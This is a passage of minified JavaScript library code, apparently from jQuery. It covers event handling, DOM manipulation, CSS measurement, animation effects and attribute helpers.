De(e,t,n){n?(Z.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=u.call(arguments),Z.set(this,t,i),r=n(this,t),this[t](),i!==(o=Z.get(this,t))||r?Z.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else i.length&&(Z.set(this,t,{value:T.event.trigger(T.extend(i[0],T.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&T.event.add(e,t,Ee)}T.event={global:{},add:function(e,t,n,r,o){var i,a,s,u,c,l,d,f,p,h,v,m=Z.get(e);if(Y(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&T.find.matchesSelector(se,o),n.guid||(n.guid=T.guid++),(u=m.events)||(u=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(t){return T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(I)||[""]).length;c--;)p=v=(s=Ae.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=T.event.special[p]||{},p=(o?d.delegateType:d.bindType)||p,d=T.event.special[p]||{},l=T.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},i),(f=u[p])||((f=u[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,l):f.push(l),T.event.global[p]=!0)},remove:function(e,t,n,r,o){var i,a,s,u,c,l,d,f,p,h,v,m=Z.hasData(e)&&Z.get(e);if(m&&(u=m.events)){for(c=(t=(t||"").match(I)||[""]).length;c--;)if(p=v=(s=Ae.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=u[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)l=f[i],!o&&v!==l.origType||n&&n.guid!==l.guid||s&&!s.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(f.splice(i,1),l.selector&&f.delegateCount--,d.remove&&d.remove.call(e,l));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,m.handle)||T.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)T.event.remove(e,p+t[c],n,r,!0);T.isEmptyObject(u)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,s=new Array(arguments.length),u=T.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[u.type]||[],l=T.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,u)){for(a=T.event.handlers.call(this,u,c),t=0;(o=a[t++])&&!u.isPropagationStopped();)for(u.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==i.namespace&&!u.rnamespace.test(i.namespace)||(u.handleObj=i,u.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,o,i,a,s=[],u=t.delegateCount,c=e.target;if(u&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<u;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&i.push(r);i.length&&s.push({elem:c,handlers:i})}return c=this,u<t.length&&s.push({elem:c,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ye.test(t.type)&&t.click&&q(t,"input")&&De(t,"click",Ee),!1},trigger:function(e){var t=this||e;return ye.test(t.type)&&t.click&&q(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return ye.test(t.type)&&t.click&&q(t,"input")&&Z.get(t,"click")||q(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},(T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:_e,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0}).prototype={constructor:T.Event,isDefaultPrevented:_e,isPropagationStopped:_e,isImmediatePropagationStopped:_e,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Se.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||T.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return qe(this,e,t,n,r)},one:function(e,t,n,r){return qe(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"===a(e)){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=_e),this.each((function(){T.event.remove(this,e,n,t)}))}});var Le=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return q(e,"table")&&q(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,r,o,i,a,s;if(1===t.nodeType){if(Z.hasData(e)&&(s=Z.get(e).events))for(o in Z.remove(t,"handle events"),s)for(n=0,r=s[o].length;n<r;n++)T.event.add(t,o,s[o][n]);ee.hasData(e)&&(i=ee.access(e),a=T.extend({},i),ee.set(t,a))}}function We(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ye.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Fe(e,t,n,r){t=c(t);var o,i,a,s,u,l,d=0,f=e.length,p=f-1,h=t[0],v=g(h);if(v||f>1&&"string"==typeof h&&!y.checkClone&&Oe.test(h))return e.each((function(o){var i=e.eq(o);v&&(t[0]=h.call(this,o,i.html())),Fe(i,t,n,r)}));if(f&&(i=(o=je(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(s=(a=T.map(we(o,"script"),He)).length;d<f;d++)u=o,d!==p&&(u=T.clone(u,!0,!0),s&&T.merge(a,we(u,"script"))),n.call(e[d],u,d);if(s)for(l=a[a.length-1].ownerDocument,T.map(a,Re),d=0;d<s;d++)u=a[d],be.test(u.type||"")&&!Z.access(u,"globalEval")&&T.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?T._evalUrl&&!u.noModule&&T._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):k(u.textContent.replace(Pe,""),u,l))}return e}function $e(e,t,n){for(var r,o=t?T.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||T.cleanData(we(r)),r.parentNode&&(n&&ue(r)&&ke(we(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s=e.cloneNode(!0),u=ue(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=we(s),r=0,o=(i=we(e)).length;r<o;r++)We(i[r],a[r]);if(t)if(n)for(i=i||we(e),a=a||we(s),r=0,o=i.length;r<o;r++)Ie(i[r],a[r]);else Ie(e,s);return(a=we(s,"script")).length>0&&ke(a,!u&&we(e,"script")),s},cleanData:function(e){for(var t,n,r,o=T.event.special,i=0;void 0!==(n=e[i]);i++)if(Y(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)o[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[ee.expando]&&(n[ee.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Fe(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)}))},prepend:function(){return Fe(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!xe[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Fe(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(we(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],o=T(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(o[a])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var Qe=new RegExp("^("+oe+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},ze=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Ue=new RegExp(ae.join("|"),"i");function Xe(e,t,n){var r,o,i,a,s=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ue(e)||(a=T.style(e,t)),!y.pixelBoxStyles()&&Qe.test(a)&&Ue.test(t)&&(r=s.width,o=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=o,s.maxWidth=i)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(c).appendChild(l);var e=n.getComputedStyle(l);r="1%"!==e.top,u=12===t(e.marginLeft),l.style.right="60%",a=36===t(e.right),o=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),se.removeChild(c),l=null}}function t(e){return Math.round(parseFloat(e))}var r,o,i,a,s,u,c=x.createElement("div"),l=x.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,T.extend(y,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),u},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,o;return null==s&&(e=x.createElement("table"),t=x.createElement("tr"),r=x.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",r.style.height="9px",se.appendChild(e).appendChild(t).appendChild(r),o=n.getComputedStyle(t),s=parseInt(o.height)>3,se.removeChild(e)),s}}))}();var Ge=["Webkit","Moz","ms"],Je=x.createElement("div").style,Ye={};function Ke(e){return T.cssProps[e]||Ye[e]||(e in Je?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;n--;)if((e=Ge[n]+t)in Je)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,et=/^--/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ot(e,t,n,r,o,i){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=T.css(e,n+ae[a],!0,o)),r?("content"===n&&(u-=T.css(e,"padding"+ae[a],!0,o)),"margin"!==n&&(u-=T.css(e,"border"+ae[a]+"Width",!0,o))):(u+=T.css(e,"padding"+ae[a],!0,o),"padding"!==n?u+=T.css(e,"border"+ae[a]+"Width",!0,o):s+=T.css(e,"border"+ae[a]+"Width",!0,o));return!r&&i>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-u-s-.5))||0),u}function it(e,t,n){var r=Be(e),o=(!y.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=o,a=Xe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Qe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&o||!y.reliableTrDimensions()&&q(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ot(e,t,n||(o?"border":"content"),i,r,a)+"px"}function at(e,t,n,r,o){return new at.prototype.init(e,t,n,r,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,s,u=J(t),c=et.test(t),l=e.style;if(c||(t=Ke(u)),s=T.cssHooks[t]||T.cssHooks[u],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,r))?o:l[t];"string"===(i=a(n))&&(o=ie.exec(n))&&o[1]&&(n=de(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||c||(n+=o&&o[3]||(T.cssNumber[u]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var o,i,a,s=J(t);return et.test(t)||(t=Ke(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Xe(e,t,r)),"normal"===o&&t in nt&&(o=nt[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,r):ze(e,tt,(function(){return it(e,t,r)}))},set:function(e,n,r){var o,i=Be(e),a=!y.scrollboxSize()&&"absolute"===i.position,s=(a||r)&&"border-box"===T.css(e,"boxSizing",!1,i),u=r?ot(e,t,r,s,i):0;return s&&a&&(u-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-ot(e,t,"border",!1,i)-.5)),u&&(o=ie.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),rt(0,n,u)}}})),T.cssHooks.marginLeft=Ve(y.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+ae[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=rt)})),T.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Be(e),o=t.length;a<o;a++)i[t[a]]=T.css(e,t[a],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=at,at.prototype={constructor:at,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}},at.prototype.init.prototype=at.prototype,at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},at.propHooks.scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},(T.fx=at.prototype.init).step={};var st,ut,ct=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function dt(){ut&&(!1===x.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(dt):n.setTimeout(dt,T.fx.interval),T.fx.tick())}function ft(){return n.setTimeout((function(){st=void 0})),st=Date.now()}function pt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=ae[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ht(e,t,n){for(var r,o=(vt.tweeners[t]||[]).concat(vt.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function vt(e,t,n){var r,o,i=0,a=vt.prefilters.length,s=T.Deferred().always((function(){delete u.elem})),u=function(){if(o)return!1;for(var t=st||ft(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||ft(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),l=c.props;for(function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=J(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(l,c.opts.specialEasing);i<a;i++)if(r=vt.prefilters[i].call(c,e,l,c.opts))return g(r.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return T.map(l,ht,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(vt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(I);for(var n,r=0,o=e.length;r<o;r++)n=e[r],vt.tweeners[n]=vt.tweeners[n]||[],vt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,u,c,l,d="width"in t||"height"in t,f=this,p={},h=e.style,v=e.nodeType&&le(e),m=Z.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()}))}))),t)if(o=t[r],ct.test(o)){if(delete t[r],i=i||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||T.style(e,r)}if((u=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(r in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=m&&m.display)&&(c=Z.get(e,"display")),"none"===(l=T.css(e,"display"))&&(c?l=c:(he([e],!0),c=e.style.display||c,l=T.css(e,"display"),he([e]))),("inline"===l||"inline-block"===l&&null!=c)&&"none"===T.css(e,"float")&&(u||(f.done((function(){h.display=c})),null==c&&(l=h.display,c="none"===l?"":l)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),u=!1,p)u||(m?"hidden"in m&&(v=m.hidden):m=Z.access(e,"fxshow",{display:c}),i&&(m.hidden=!v),v&&he([e],!0),f.done((function(){for(r in v||he([e]),Z.remove(e,"fxshow"),p)T.style(e,r,p[r])}))),u=ht(v?m[r]:0,r,f),r in m||(m[r]=u.start,v&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?vt.prefilters.unshift(e):vt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"===a(e)?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=T.isEmptyObject(e),i=T.speed(t,n,r),a=function(){var t=vt(this,T.extend({},e),i);(o||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=T.timers,a=Z.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&lt.test(o)&&r(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,r,o)}})),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),st=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ut||(ut=!0,dt())},T.fx.stop=function(){ut=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var o=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(o)}}))},function(){var e=x.createElement("input"),t=x.createElement("select").appendChild(x.createElement("option"));e.type="checkbox",y.checkOn=""!==e.value,y.optSelected=t.selected,(e=x.createElement("input")).value="t",e.type="radio",y.radioValue="t"===e.value}();var mt,yt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&q(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(I);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var 